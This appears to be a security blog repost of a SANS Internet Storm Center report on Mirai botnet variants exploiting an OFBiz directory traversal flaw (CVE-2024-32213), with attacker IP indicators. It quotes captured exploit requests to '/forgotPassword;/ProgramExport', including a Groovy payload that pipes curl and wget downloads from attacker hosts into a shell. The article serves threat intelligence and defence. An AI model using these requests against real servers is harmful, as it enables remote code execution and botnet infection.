Mirai Botnet targeting OFBiz Servers Vulnerable to Directory Traversal
Enterprise Resource Planning (ERP) Software is at the heart of many enterprising supporting human resources, accounting, shipping, and manufacturing. These systems can become very complex and difficult to maintain. They are often highly customized, which can make patching difficult. However, critical vulnerabilities keep affecting these systems and put critical business data at risk.
The SANS Internet Storm Center published a report showing how the open-source ERP framework OFBiz is currently the target of new varieties of the Mirai botnet.
As part of its extensive project portfolio, the Apache Foundation supports OFBiz, a Java-based framework for creating ERP (Enterprise Resource Planning) applications. OFBiz appears to be far less prevalent than commercial alternatives. However, just as with any other ERP system, organizations rely on it for sensitive business data, and the security of these ERP systems is critical.
In May this year, a critical security update was released for OFBiz. The update fixed a directory traversal vulnerability that could lead to remote command execution. OFBiz versions before 18.12.13 were affected. A few weeks later, details about the vulnerability were made public.
Directory traversal, or path traversal, vulnerabilities can be used to bypass access control rules. For example, if a user can access a “/public” directory but not a “/admin” directory, an attacker may use a URL like “/public/../admin” to fool the access control logic. Recently, CISA and FBI released an alert as part of the “Secure by Design” initiative, focusing on directory traversal. CISA pointed out that they are currently tracking 55 directory traversal vulnerabilities as part of the “Known Exploited Vulnerabilities” (KEV) catalog.
For OFBiz, the directory traversal is easily triggered by inserting a semicolon. All an attacker has to find is a URL they can access and append a semicolon followed by a restricted URL. The exploit URL we currently see is:
/webtools/control/forgotPassword;/ProgramExport
Because users must be able to reset passwords without first logging in, “forgotPassword” does not require any authentication. “ProgramExport,” on the other hand, should be access-controlled and not reachable unless the user is logged in. “ProgramExport” is particularly dangerous in that it allows arbitrary code execution. Faulty logic in OFBiz stopped evaluating the URL at the semicolon. This allowed any user, without logging in, to access the second part of the URL, “/ProgramExport.”
An attacker must use a POST request to exploit the vulnerability but does not necessarily need a request body. Instead, a URL parameter will work just fine.

The SANS Internet Storm Center uses an extensive network of honeypots to detect attempts to exploit a wide range of web application vulnerabilities. Significant new exploit attempts are summarized in a “First Seen” report. This weekend, these sensors detected a significant increase in attempts to exploit CVE-2024-32213, the OFBiz mentioned above directory traversal vulnerability, which was immediately picked up by the “First Seen” report.
The exploit attempts originated from two different IP addresses that were also associated with various attempts to exploit IoT devices, commonly associated with current varieties of the “Mirai” botnet.
The miscreants used two flavors of the exploit. The first one used the URL to include the command the exploit was intended to execute:
POST /webtools/control/forgotPassword;/ProgramExport?groovyProgram=groovyProgram=throw+new+Exception('curl https://95.214.27.196/where/bin.sh
The second one used the body of the request for the command, which is more common for “POST” requests:
POST /webtools/control/forgotPassword;/ProgramExport HTTP/1.1
User-Agent: Mozilla/5.0 (Linux; Linux x86_64; en-US) Gecko/20100101 Firefox/122.0
Host: [victim IP address]
Accept: */*
Upgrade-Insecure-Requests: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
groovyProgram=throw+new+Exception('curl https://185.196.10.231/sh | sh -s ofbiz || wget -O- https://185.196.10.231/sh | sh -s ofbiz'.execute().text);
Sadly, neither the “bin.sh” nor “sh” script was not recovered. The IP addresses were involved in scans on July 29th, using the user agent “KrebsOnSecurity,” a tip fo the hat to infosec blogger Brian Krebs. However, the URLs scanned were mostly parasitic, looking for existing web shells left behind by prior attacks. The IP address was also used to distribute a file called “botx.arm”. This filename is often associated with Mirai variants.
With the vulnerability announcement in May, we have been waiting for some scans to take advantage of the OFBiz vulnerability. Exploitation was trivial, and while the vulnerable and exposed population is small, this hasn’t stopped attackers in the past. But they are now at least experimenting and maybe adding the vulnerability to bots like Mirai variants.
There are only a few IPs involved:
- 95.214.27.196: Sending exploit as URL parameter and hosting malware.
- 83.222.191.62: Sending exploit as request body. Malware hosted on 185.196.10.231. Earlier in July, this IP scanned for IoT vulnerabilities.
- 185.196.10.231: hosting malware
If you found this article interesting and would like to delve more into the world of Securing Web Applications, APIs, and Microservices, you can join me at Network Security 2024 (September 4-9) for my course, SEC522. See all that’s in-store at the event here.
A considerable amount of time and effort goes into maintaining this website, creating backend automation and creating new features and content for you to make actionable intelligence decisions. Everyone that supports the site helps enable new functionality.
If you like the site, please support us on “Patreon” or “Buy Me A Coffee” using the buttons below
To keep up to date follow us on the below channels.


![[APT73] - Ransomware Victim: gureco[.]pl 3 image](https://www.redpacketsecurity.com/wp-content/uploads/2024/09/image-300x300.png)